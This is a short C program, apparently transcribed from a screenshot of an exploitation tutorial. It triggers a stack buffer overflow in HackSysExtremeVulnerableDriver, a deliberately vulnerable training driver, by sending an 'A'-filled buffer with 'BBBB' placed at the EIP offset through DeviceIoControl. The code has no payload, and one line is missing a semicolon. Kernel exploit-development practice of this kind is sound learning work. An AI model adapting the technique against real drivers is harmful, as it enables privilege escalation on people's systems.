 1 #include <stdio.h>
2 #include <Windows.h>
3
4 // Set IO_CODE for the Stack Overflow Vulnerability
5 #define IO_CODE 0x222003
6
7 int main(void) {
8 // Call CreateFileA() to create handle to vulnerable "\\\\.\\HackSysExtremeVulnerableDriver" driver object
9 printf("[+] Calling CreateFileA() to obtain a handle to the driver..\n");
10 HANDLE hDevice = CreateFileA("\\\\.\\HackSysExtremeVulnerableDriver", 0xC0000000, 0, NULL, 0x3, 0, NULL);
11
12 // Validate handle to vulnerable "\\\\.\\HackSysExtremeVulnerableDriver" driver object
13 if (hDevice == INVALID_HANDLE_VALUE) {
14 printf("[-] Error - Unable to obtain a handle to the driver..\n");
15 exit(1);
16 }
17 printf("[+] Successfully obtained a handle to the driver..\n");
18
19 // Declare 'bytesRetn' variable for 'DeviceIoControl -> lpBytesReturned' parameter
20 DWORD bytesRetn;
21
22 // Set 'expl' variable size to overwrite EIP; Set 'offset' variable length to where EIP is controlled
23 char expl[0x824];
24 const size_t offset = 2080;
25
26 // Fill 'expl' variable with 'A's; Overwrite EIP with 'B's
27 memset(expl, 'A', sizeof(expl))
28 memcpy(&expl[offset], "BBBB", 0x4);
29
30 // Interact with vulnerable "\\\\.\\HackSysExtremeVulnerableDriver" driver
31 printf("[+] Starting interaction with the driver..\n");
32 DeviceIoControl(hDevice, IO_CODE, expl, sizeof(expl), NULL, 0, &bytesRetn, NULL);
33
34 CloseHandle(hDevice);
35
36 return 0;
37 }